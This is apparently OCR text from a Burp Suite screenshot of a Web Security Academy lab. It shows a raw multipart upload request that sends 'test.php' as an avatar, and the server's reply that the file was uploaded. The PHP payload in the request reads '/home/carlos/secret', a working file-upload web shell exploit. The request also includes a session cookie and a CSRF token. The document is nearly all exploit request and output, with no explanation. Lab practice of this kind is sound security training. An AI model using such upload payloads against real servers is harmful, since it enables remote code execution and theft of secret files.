 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × +
Send Cancel < > Target: https://0a33005f0365700dc164263
Request
Pretty Raw Hex \n
3 Cookie : session =knmN7kgxk3v2e2EPsqifcM36KNmxFWdy
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------107295874834893790132974374357
9 Content-Length : 543
0 Origin :
https://0a33005f0365700dc164263900ae0095.web-security-academy.net
1 Referer :
https://0a33005f0365700dc164263900ae0095.web-security-academy.net/m
y-account
2 Upgrade-Insecure-Requests : 1
3 Sec-Fetch-Dest : document
4 Sec-Fetch-Mode : navigate
5 Sec-Fetch-Site : same-origin
6 Sec-Fetch-User : ?1
7 Te : trailers
8 Connection : close
9
0 -----------------------------107295874834893790132974374357
1 Content-Disposition : form-data ; name ="avatar "; filename ="test.php "
2 Content-Type : application/x-php
3
4
5 <?php echo file_get_contents("/home/carlos/secret") ?>
6 -----------------------------107295874834893790132974374357
7 Content-Disposition : form-data ; name ="user "
8
9 wiener
0 -----------------------------107295874834893790132974374357
1 Content-Disposition : form-data ; name ="csrf "
2
3 35mVkGovDCwyDz6B2VBcxZNS56VOHfWA
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Sun, 26 Feb 2023 11:47:53 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 129
9
10 The file avatars/test.php has been uploaded. <p>
<a href ="/my-account " title ="Return to previous page ">
« Back to My Account
</a>
</p>